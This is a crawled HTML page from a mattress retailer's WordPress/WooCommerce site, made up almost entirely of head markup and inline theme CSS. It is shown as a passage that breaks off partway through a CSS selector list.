

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/portfolio_cat/design/
body_size: 28580
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>Design &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Design Portfolio Category Feed" href="https://mattressoutlet.net.au/portfolio_cat/design/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/74a615b2900a617cfbfcb27a464626dc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
